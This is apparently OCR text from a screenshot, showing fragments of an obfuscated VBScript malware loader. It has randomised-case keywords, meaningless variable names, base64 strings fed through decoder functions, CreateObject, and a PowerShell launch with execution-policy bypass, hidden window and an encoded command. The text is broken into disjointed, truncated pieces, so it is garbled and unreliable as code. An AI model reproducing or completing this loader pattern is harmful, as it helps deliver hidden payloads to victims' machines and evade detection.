
&
HLJlzxWsFMxQ(CGUgZBJuvRsW(
"XGtTa3lrU2tUa0VrTWszazJrXGt
&
 ChRw(
34
) : 
CreAtEOBJeCt
(HLJlzxWsFMxQ(CGUgZBJuvRsW(
"d
EXECUtIOnPOlIcY BYPaSS -noPROfiLE -WInDoWStYlE HiDDen -
IAAoAG4ARQB3AC0AbwBCAEoARQBDAHQAIABTAHkAcwBUAEUATQAuAE
"
 , 
0
 : 
eND
fUnCtioN
 : 
dIm
 jRYOoUVNlPuX() : 
DiM
 KCSOiu
CvVAmBpwxbAU : 
DIm
 fRiaJZsOApld : 
dim
 YsXsofcqYCwn : 
D
aSsmddQQQPbk : 
fUnCTiOn
 BrxTYDpTBuFa() : 
IF
 (
InstR
(
1
/
: 
EnD
IF
 : 
enD
fUnCtioN
 : iYoBaVrbQOjy 
=
CDbl
(HLJlzxWs
HLJlzxWsFMxQ(CGUgZBJuvRsW(
"M282bzVvOW84bzdvM283bzRvM28
CDbl
(HLJlzxWsFMxQ(CGUgZBJuvRsW(
"MXA="
)) 
&
 BrxTYDpTBuFa
HLJlzxWsFMxQ(CGUgZBJuvRsW(
"N0c0RzBHOEc4RzVHM0c0RzdHM0c
cdBL
(HLJlzxWsFMxQ(CGUgZBJuvRsW(
"MVY="
)) 
&
 BrxTYDpTBuFa
HLJlzxWsFMxQ(CGUgZBJuvRsW(
"NnI5cjdyNXI5cjZyNnIzcjNyMXI
CdBL
(HLJlzxWsFMxQ(CGUgZBJuvRsW(
"MWU="
)) 
&
 BrxTYDpTBuFa
HLJlzxWsFMxQ(CGUgZBJuvRsW(
"MW8ybzNvNG81bzZvN284bzlvMG8
clng
(HLJlzxWsFMxQ(CGUgZBJuvRsW(
"JkxITDJMRkw2TDZM"
))) :
=
0
 : EyDuoAngQSDv() : 
iF
 QOodEoLpyhMD()
=
TRUe
Then
 : Y
CHrW(01) 
&
 cHrw(00) 
&
 CHRW(00) 
&
 CHRw(00) 
&
 chRw(00) 
&